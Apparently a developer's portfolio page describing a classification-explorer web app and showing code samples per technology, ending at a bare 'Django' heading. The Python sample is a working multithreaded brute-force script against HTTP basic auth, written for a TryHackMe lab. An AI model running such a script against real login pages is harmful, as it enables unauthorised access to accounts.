Interactive web platform to explore and compare classification algorithms by manipulating data generation and model hyperparameters in real time Tech: Python Flask HTML CSS JS PythonAnywhere
Introduction
- Designed a web platform enabling users to interactively manipulate data generation processes and model hyperparameters, with visual feedback of the outcomes
- Demonstrated knowledge and proficiency in the inner workings of various classification algorithms
- Utilized Matplotlib for plotting the data and visualizing the decision boundaries
- Developed an API using Flask to facilitate plot generation
- Implemented thorough error validation mechanisms
- Deployed the website using PythonAnywhere
Techstack
- Python
- Flask
- Scikit-learn
- Matplotlib
- HTML+CSS+JS
Running the website
The website is already deployed at https://msr8.dev/classification. However, if you want to run it locally, follow the steps below:
First of all, ensure that git and python are installed on your system. Then run the following commands:
git clone https://github.com/msr8/classification
cd classification
pip install -r requirements.txt
python main.py
And voila, the website should be up and running on http://127.0.0.1:8000
Python
Guido Van Rossum in 1991This is my primary language of development and what got me into {{practical coding}} :D
The thing that I love about Python is how easy it is to turn {{ideas into reality}} with minimal code. Also the fact that python can be used for both, {{large scale projects}} and {{small everyday scripts}}
Another thing great about Python is how versatile it is across different domains. I have used it to build {{backends}} with {{Django}} and {{Flask}}, train {{machine learning}} models, and write countless {{automation scripts}} to make my life easier
It is simple to learn but hard to master. Its {{huge ecosystem}} via PyPI means there is a library for almost anything you can think of. However, it is {{slower}} than compiled languages like C or Go
# A script to brute-force basic auth in a TryHackMe room
import requests as r
from pyperclip import paste
from concurrent.futures import ThreadPoolExecutor

url = "http://10.64.131.222:80/labs/basic_auth"
words = paste().splitlines()

cookies = {"PHPSESSID": "cs6ftrdrlonqjmooass2nadul3"}

headers = {
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
    "Accept-Language": "en-US,en;q=0.9",
    "Accept-Encoding": "gzip, deflate, br",
    "DNT": "1",
    "Connection": "keep-alive",
    "Upgrade-Insecure-Requests": "1",
    "Priority": "u=0, i",
}

session = r.Session()


def attempt_login(word):
    response = session.get(url, headers=headers, cookies=cookies, auth=("admin", word))
    if response.status_code != 401:
        print(f"[+] Password found: {word}")
        return word
    print(f"[-] Tried: {word}")
    return None


with ThreadPoolExecutor(max_workers=10) as executor:
    results = executor.map(attempt_login, words)

    for result in results:
        if result:
            # Shutdown all threads
            executor.shutdown(wait=False, cancel_futures=True)
            break
Bash
Brian Fox in 1987Bash is the {{language of the terminal}}, and I use it for writing quick scripts to {{automate tasks}}, and for chaining commands together to do {{complex tasks}} in a single line
What I love about bash is how powerful it is for {{automating daily life tasks}}, and works natively on Linux
However, bash can be a bit {{tricky}} to learn at first, especially if you're not used to working with the command line. But once you get the hang of it, it's an incredibly {{useful}} tool to have in your arsenal
#!/bin/bash
set -e

# A script to crop black borders out of videos using ffmpeg
random="bsgvcfgvabhnjdnhbgvbhnjk.mp4"

for INPUT in "$@"; do
    crop=$(ffmpeg -i "$INPUT" -vf cropdetect -f null - 2>&1 | awk '/crop/ { print $NF }' | tail -1)

    # If crop ends with :0:0, we dont need to crop the vid
    if [[ $crop == *:0:0 ]]; then
        echo "$INPUT needs no cropping"
    else
        echo "$INPUT => $crop"
        # c:a means copy the audio stream rather than re-encoding it
        ffmpeg -i "$INPUT" -c:a copy -vf "$crop" -hide_banner -loglevel quiet $random
        mv $random "$INPUT"
    fi
done
HTML
Tim Berners-Lee in 1991HTML is the {{standard markup language}} for creating web pages and web applications. It provides the basic structure of a webpage, which is then enhanced and modified by other technologies like CSS and JavaScript
It is the {{backbone}} of every website and is essential for web development
I use HTML, paired with other technologies, to provide an interface for my programs, ensuring that it is both, {{accessible}} and {{visually appealing}}
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A website">
    <meta name="darkreader-lock">
    <meta name="theme-color" content="#0d1117">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="og:title" content="My Website :D">
    <meta name="og:description" content="A website">
    <meta name="og:image" content="https://example.com/image.png">
    <meta name="og:url" content="https://example.com">
    <meta name="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="My Website :D">
    <meta name="twitter:description" content="A website">
    <meta name="twitter:image" content="https://example.com/image.png">
    <meta name="twitter:url" content="https://example.com">

    <title>My Website :D</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js" defer></script>
</head>

<body>
    <p>Hola :D</p>
    <img src="https://cdn.simpleicons.org/python/c0c0c0" alt="Python Icon" class="inline-icon">
    <p>Cannot put a full HTML file here cause it would be too big haha</p>
</body>
</html>
CSS
Håkon Wium Lie in 1996CSS is the {{paint}} of the world wide web. It is used to {{style and decorate}} the content of a website
What I love about CSS is how it allows me to bring my {{creative visions}} to life on the web. With CSS, I can create {{visually appealing}} and {{responsive}} designs that enhance the user experience
However, CSS can be a bit tricky to master, especially when it comes to complex layouts and responsive design. But with practice and patience, it becomes an {{incredibly powerful tool}} for creating stunning websites
/* A simple CSS code for a responsive navbar */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    background-color: #333;
}
.navbar .logo {
    color: #fff;
    font-size: 1.5rem;
    text-decoration: none;
}
.navbar .nav-links {
    display: flex;
    gap: 1rem;
}
.navbar .nav-links a {
    color: #fff;
    text-decoration: none;
    padding: 0.5rem 1rem;
    transition: background-color 0.3s ease;
}
.navbar .nav-links a:hover {
    background-color: #555;
    border-radius: 4px;
}

@media (max-width: 768px) {
    .navbar .nav-links {
        display: none;
        flex-direction: column;
        background-color: #333;
        position: absolute;
        top: 100%;
        right: 0;
        width: 200px;
        padding: 1rem;
    }
    .navbar .nav-links.active {
        display: flex;
    }
    .navbar .menu-toggle {
        display: block;
        cursor: pointer;
    }
    .navbar .menu-toggle div {
        width: 25px;
        height: 3px;
        background-color: #fff;
        margin: 5px 0;
        transition: all 0.3s ease;
    }
    .navbar .menu-toggle.active div:nth-child(1) {
        transform: rotate(45deg) translate(5px, 5px);
    }
    .navbar .menu-toggle.active div:nth-child(2) {
        opacity: 0;
    }
    .navbar .menu-toggle.active div:nth-child(3) {
        transform: rotate(-45deg) translate(5px, -5px);
    }
JavaScript
Brendan Eich in 1995JavaScript is the {{cogs}} of the world wide web. It is used to {{power}} the content of a website, make things {{interactive}}, and interact with the {{backend}}
I have used JavaScript in nearly every bit of logic in the frontend, like {{form validation, DOM manipulation, event handling, API requests}}, etc
The legend says that Brendan Eich created JavaScript in {{10 days}}, which you can feel while coding in it XD
// A JS file used in my Synapse Project
const bayesianChoiceDiv  = document.getElementById("bayesian-choice-div");
const bayesianResultsDiv = document.getElementById("bayesian-results-div");

function startBayesian() {
    bayesianChoiceDiv.style.display = "none";
    downloadChartsDiv.style.display = "none";
    args = {
        "cv":              document.getElementsByName("cv")[0].value,
        "n_iter":          document.getElementsByName("n-iter")[0].value,
        "test_size_ratio": document.getElementsByName("test-size-ratio")[0].value,
        "scorer":          getSelectedRadioValue("scorer"),
        "stopper":         getSelectedRadioValue("stopper"),
        "deadline_time":   document.getElementsByName("deadline-time")[0].value,
        "threshold_value": "-" + document.getElementsByName("threshold-value")[0].value,
        "delta_value":     document.getElementsByName("delta-value")[0].value,
        "cm_normalize":    getSelectedRadioValue("cm-normalize"),
    }
    socket.emit('start_bayesian', {task_id: taskID, args: args});
    document.getElementById("charts").style.display = "none";
    document.getElementById("preprocessing-charts").style.display = "none";
    bayesianResultsDiv.style.display = "block";
}

socket.on('bayesian_error', (data) => {
    console.log("Bayesian Error:", data.message);
    alert(data.message);
});

socket.on('bayesian_model_error', (data) => {
    statusDiv = document.getElementById(`${data.model}-status`);
    statusDiv.innerHTML = `Error: ${data.message}`;
    statusDiv.style.color = "red";
    statusDiv.style.fontWeight = "bold";
});

socket.on('bayesian_callback', (data) => {
    console.log("Bayesian Callback:", data);

    document.getElementById(`${data.model}-n-iter`).innerText = data.n_iter;
    document.getElementById(`${data.model}-best-score`).innerText = data.best_score.toFixed(2);
});

socket.on('model_result', (data) => {
    console.log(data);

    let paramTableHTML = "<table class='table table-bordered table-striped'><thead><tr>"
    // Go through the keys of data.best_params and create a table row for each key
    Object.keys(data.best_params).forEach(key => { paramTableHTML += `<th>${key}</th>`; });
    paramTableHTML += "</tr></thead><tbody>";
    // Go through the values of data.best_params
    paramTableHTML += "<tr>";
    Object.values(data.best_params).forEach(value => { paramTableHTML += `<td>${value}</td>`; });
    paramTableHTML += "</tr></tbody></table>";

    document.getElementById(`${data.model}-status`).innerHTML = `Iterations Done: ${data.n_iter}<br>Testing score: ${data.testing_score.toFixed(2)}<br>Best Parameters: ${paramTableHTML}<br>Time Taken: ${data.time_taken.toFixed(2)} seconds`;

    let confMatrix = document.getElementById(`${data.model}-confusion-matrix`);
    confMatrix.src = `data:image/png;base64,${data.confusion_matrix_base64}`;
    confMatrix.style.display = "block";
});
Scikit Learn
David Cournapeau in 2007Scikit-learn is a {{machine learning}} library for Python. It is built to make {{data analysis}} and modeling accessible and reusable
I have used it in {{all sorts}} of machine learning and related tasks, such as classification, regression, clustering, dimensionality reduction, model selection, etc
Its greatest strength is its {{consistency}}; almost every model follows the same {{fit and predict}} pattern. While it is not designed for {{deep learning}}, it is the {{gold standard}} for practically everything else in the data science world
# A basic KNN classification example using the car dataset from the UCI Machine Learning Repository
from sklearn.ensemble import RandomForestClassifier
from sklearn.model_selection import train_test_split
from sklearn.preprocessing import LabelEncoder
from sklearn.metrics import classification_report, ConfusionMatrixDisplay

from matplotlib import pyplot as plt
import pandas as pd

dataset_fp = '../DATASETS/cars/car.data'
predict = 'class'
test_size = 15/100


def main():
    data = pd.read_csv(dataset_fp)

    # Covert ascii values into integer values
    le       = LabelEncoder()
    buying   = le.fit_transform(list(data["buying"]))
    maint    = le.fit_transform(list(data["maint"]))
    door     = le.fit_transform(list(data["door"]))
    persons  = le.fit_transform(list(data["persons"]))
    lug_boot = le.fit_transform(list(data["lug_boot"]))
    safety   = le.fit_transform(list(data["safety"]))
    classes  = le.fit_transform(list(data["class"]))

    x = list(zip(buying, maint, door, persons, lug_boot, safety))
    y = list(classes)

    # Split training and testing data
    x_train, x_test, y_train, y_test = train_test_split(x, y, test_size=test_size)

    # Initialise the model
    model = RandomForestClassifier()
    # Train the model
    model.fit(x_train, y_train)
    # Print metrics
    y_pred = model.predict(x_test)
    print(f"Classification Report:\n{classification_report(y_test, y_pred)}")
    ConfusionMatrixDisplay.from_predictions(y_test, y_pred)
    plt.show()


if __name__ == '__main__':
    main()
Keras
François Chollet in 2015Keras is a {{deep learning}} API designed for human beings, not machines. It is used to build and train {{neural networks}}
I love Keras because it {{abstracts away}} the complexity of the backend, usually TensorFlow, allowing me to {{focus on the architecture}} rather than the math
Its strength lies in its {{simplicity}} and {{modularity}}. You can stack layers like Lego blocks to build complex models in minutes. While it might hide some low-level details needed for advanced research, it is perfect for getting a model up and running {{fast}}
# A CNN (Convolutional Neural Network) for hand written digit recognition
import numpy as np
import matplotlib.pyplot as plt
import keras
from keras import layers


# --- 1. Load and Preprocess the MNIST Dataset ---
(x_train, y_train), (x_test, y_test) = keras.datasets.mnist.load_data()

x_train = x_train.astype("float32") / 255.0
x_test  = x_test.astype("float32") / 255.0
x_train = np.expand_dims(x_train, -1)
x_test  = np.expand_dims(x_test, -1)

print(f"Training shape:   {x_train.shape}")
print(f"Training samples: {x_train.shape[0]}")
print(f"Testing samples:  {x_test.shape[0]}")


# --- 2. Build the Model ---
model = keras.Sequential([
    keras.Input(shape=(28, 28, 1)),

    layers.Conv2D(32, kernel_size=(3, 3), activation="relu"),
    layers.MaxPooling2D(pool_size=(2, 2)),

    layers.Conv2D(64, kernel_size=(3, 3), activation="relu"),
    layers.MaxPooling2D(pool_size=(2, 2)),

    layers.Flatten(),
    layers.Dropout(0.5),
    layers.Dense(10, activation="softmax"),
])
model.summary()


# --- 3. Train the Model ---
batch_size = 128
epochs = 5

model.compile(loss="sparse_categorical_crossentropy", optimizer="adam", metrics=["accuracy"])

model.fit(x_train, y_train, batch_size=batch_size, epochs=epochs, validation_split=0.1)


# --- 4. Evaluate and Test ---
score = model.evaluate(x_test, y_test, verbose=0)
print(f"Test loss: {score[0]:.4f}")
print(f"Test accuracy: {score[1]:.4f}")

random_idx = np.random.randint(0, len(x_test))
image = x_test[random_idx]
true_label = y_test[random_idx]

# Model expects a batch of images, so we add a dimension -> (1, 28, 28, 1)
prediction_scores = model.predict(np.expand_dims(image, 0))
predicted_label = np.argmax(prediction_scores)

print(f"\nTrue Label: {true_label}")
print(f"Predicted: {predicted_label}")

plt.imshow(image.squeeze(), cmap="gray")
plt.title(f"True: {true_label}, Pred: {predicted_label}")
plt.axis("off")
plt.show()
TensorFlow
Google Brain Team in 2015TensorFlow is an end-to-end open source platform for {{machine learning}}. It is known for its ability to handle massive scale and its {{production-ready}} ecosystem.
I love TensorFlow because it allows for {{incredible control}} over the computational graph, making it perfect for research and edge cases where {{high performance}} is critical
It is significantly more flexible than Keras or PyTorch, giving us the ability to run your models on anything from a {{massive server cluster}} to a {{tiny microcontroller}}
# A LSTM (Long Short-Term Memory) network for sin-wave prediction
import tensorflow as tf
from tensorflow.keras.models import Sequential
from tensorflow.keras.layers import LSTM, Dense
import numpy as np
import matplotlib.pyplot as plt


def generate_data(n_samples=1000, time_steps=50):
    X = []
    y = []

    for i in range(n_samples):
        # Create a sequence of 'time_steps' numbers
        seq = np.sin(np.linspace(i * 0.1, (i + time_steps) * 0.1, time_steps + 1))

        # Input: The first 50 points
        X.append(seq[:-1])
        # Target: The 51st point (what we want to predict)
        y.append(seq[-1])

    # Reshape for LSTM: (Samples, Time Steps, Features)
    return np.array(X)[..., np.newaxis], np.array(y)

time_steps = 50
X, y = generate_data(n_samples=2000, time_steps=time_steps)


split = int(0.8 * len(X))
X_train, X_test = X[:split], X[split:]
y_train, y_test = y[:split], y[split:]

model = Sequential([
    # Input shape is (50, 1) -> 50 time steps, 1 feature per step
    LSTM(units=50, activation='tanh', input_shape=(time_steps, 1)),
    Dense(1)
])

model.compile(optimizer='adam', loss='mse')


print("Training LSTM...")
history = model.fit(X_train, y_train, epochs=20, batch_size=32, validation_split=0.1, verbose=1)
predicted = model.predict(X_test)

# Plot a slice of the data to see how well it fits
plt.figure(figsize=(10, 6))
plt.plot(y_test[:100], label='Actual Sine Wave', color='blue')
plt.plot(predicted[:100], label='LSTM Prediction', color='red', linestyle='--')
plt.title("LSTM Sequence Prediction (Sine Wave)")
plt.legend()
plt.show()
Flask
Armin Ronacher in 2010Flask is a {{web framework}} for Python, one of the {{most popular}}
What I love is its philosophy. ie {{"batteries not included"}}, meaning it is lightweight and flexible. You aren't forced to use a specific database or template engine, which gives you {{complete control}} over your stack
It is also {{very flexible}} in the sense that it can be used for {{small APIs/webservers}} as well as {{large scale real world applications}}
# A session-based authentication system using Flask, Flask-RESTful, and Flask-Dance for Google OAuth, used in my Synapse project
from app.models     import *
from app.consts     import *
from app.utils      import login_required, check_email, check_google_signup
from app.extensions import db

from flask import Blueprint, Response, redirect, url_for, session, render_template, request
from flask_restful import Resource
from flask_dance.contrib.google import google

from oauthlib.oauth2.rfc6749.errors import TokenExpiredError
from bcrypt import hashpw, gensalt, checkpw
from base64 import b64encode

auth_bp = Blueprint('auth', __name__)


def save_user_info_in_session(email:str, username:str, signed_up_via_google:bool):
    session['logged_in']            = True
    session['email']                = email
    session['username']             = username
    session['signed_up_via_google'] = signed_up_via_google
    session['email_b64']            = b64encode(email.encode()).decode()


@auth_bp.route('/login')
def page_login():
    return render_template('auth/login.html')


@auth_bp.route('/signup')
def page_signup():
    return render_template('auth/signup.html')


class LoginAPI(Resource):
    def post(self):
        # Get data
        data              = request.get_json()
        email_or_username = data.get('email_or_username')
        password          = data.get('password')
        if not email_or_username: return {'message': 'Email or username not provided', 'status': 'error'}, 401
        if not password:          return {'message': 'Password not provided',          'status': 'error'}, 401

        # Check if we were provided the email or the username
        is_email = check_email(email_or_username)

        # Get the user from the database
        email = email_or_username if is_email else db.session.get(Usernames, email_or_username).email
        user  = db.session.get(User, email)

        # Check if the user exists
        if user is None:
            if is_email: return {'message': f'No user found with the email    {email_or_username}', 'status': 'error'}, 401
            else:        return {'message': f'No user found with the username {email_or_username}', 'status': 'error'}, 401
        # Check if the user has solely signed up via Google
        if user.password is None: return {'message': 'You have signed up via Google, so please select "Continue with Google"', 'status': 'error'}, 401
        # Check if the password is correct
        if not checkpw(password.encode(), user.password.encode()): return {'message': 'Incorrect password', 'status': 'error'}, 401

        # Save the user's info in the session
        save_user_info_in_session(user.email, user.username, False)

        return {'url': session.pop('redirect_to', url_for(POST_LOGIN_REDIRECT)), 'status': 'redirect'}


class SignupAPI(Resource):
    def post(self):
        # Extract data
        data     = request.get_json()
        email    = data.get('email')
        username = data.get('username')
        password = data.get('password')
        if not email:              return {'message': 'Email not provided',    'status': 'error'}, 400
        if not username:           return {'message': 'Username not provided', 'status': 'error'}, 400
        if not password:           return {'message': 'Password not provided', 'status': 'error'}, 400
        if not check_email(email): return {'message': 'Invalid email',         'status': 'error'}, 400

        # Check if the email or username is already taken
        if User.query.get(email):            return {'message': 'Email already taken',    'status': 'error'}, 400
        if Usernames.query.get(username):    return {'message': 'Username already taken', 'status': 'error'}, 400

        # Hash the password
        password = hashpw(password.encode(), gensalt()).decode()
        # Add the user to the database
        user = User(email=email, username=username, password=password)
        db.session.add(user)
        db.session.add(Usernames(username=username, email=email))
        db.session.commit()

        # Save the user's info in the session
        save_user_info_in_session(email, username, False)

        return {'url': session.pop('redirect_to', url_for(POST_LOGIN_REDIRECT)), 'status': 'redirect'}


@auth_bp.route('/google-authorised/')
def page_google_authorised():
    # Get his info
    try: resp:Response = google.get('/oauth2/v1/userinfo')
    except TokenExpiredError: return redirect(url_for('auth.page_login'))
    except: return 'Internal Server Error', 500
    # Check if the responses are valid
    if not resp.ok:                    return f'Failed to fetch user info, please <a href="{url_for("auth.page_login")}">login again</a>', 500
    resp:dict = resp.json()
    if not resp.get('verified_email'): return 'Email not verified', 403
    if not resp.get('email'):          return 'Unable to fetch email', 500

    email = resp['email']
    user  = db.session.get(User, email)

    # If we have never seen this user before, add him to the database
    if not user:
        username = email.split('@')[0]
        user     = User(email=resp['email'], username=username)
        db.session.add(user)
        db.session.add(Usernames(username=username, email=email))
        db.session.commit()
        signed_up_via_google = True
    else:
        username = user.username
        signed_up_via_google = user.password is None

    # Save the user's info in the session
    save_user_info_in_session(email, username, signed_up_via_google)

    return redirect( session.pop('redirect_to', url_for(POST_LOGIN_REDIRECT)) )


@auth_bp.route('/logout')
@login_required()
def page_logout():
    session.clear()
    return redirect(url_for(POST_LOGOUT_REDIRECT))


class ChangeUsernameAPI(Resource):
    @login_required(json=True)
    def post(self):
        # Extract data
        new_username = request.get_json().get('new_username')
        if not new_username: return {'message': 'New username not provided', 'status': 'error'}, 400

        # Check if the username is a valid email address
        if check_email(new_username): return {'message': 'Username cannot be an email address', 'status': 'error'}, 400
        # Check if the username is already taken
        if Usernames.query.get(new_username): return {'message': 'Username already taken', 'status': 'error'}, 400
        # Check if the username is the same as the current one
        if session['username'] == new_username: return {'message': 'Please provide a username different from the current one', 'status': 'error'}, 400

        # Update the username
        user          = db.session.get(User, session['email'])
        old_username  = user.username
        user.username = new_username
        # Update the username in the Usernames table
        Usernames.query.get(old_username).username = new_username
        db.session.commit()

        # Update the session
        session['username'] = new_username

        return {'status': 'success'}


class ChangePasswordAPI(Resource):
    @login_required(json=True)
    def post(self):
        # Extract data
        data     = request.get_json()
        old_pass = data.get('current_password')
        new_pass = data.get('new_password')
        if not old_pass: return {'message': 'Old password not provided', 'status': 'error'}, 400
        if not new_pass: return {'message': 'New password not provided', 'status': 'error'}, 400

        user = db.session.get(User, session['email'])
        # Check if the user has signed up via Google
        if user.password is None: return {'message': 'You have signed up via Google, so you cannot change your password', 'status': 'error'}, 401
        # Check if the old password is correct
        if not checkpw(old_pass.encode(), user.password.encode()): return {'message': 'Incorrect password', 'status': 'error'}, 401
        # Check if the new password is the same as the old one
        if old_pass == new_pass: return {'message': 'Please provide a password different from the current one', 'status': 'error'}, 400

        # Update the password
        user.password = hashpw(new_pass.encode(), gensalt()).decode()
        db.session.commit()

        return {'status': 'success'}
Django
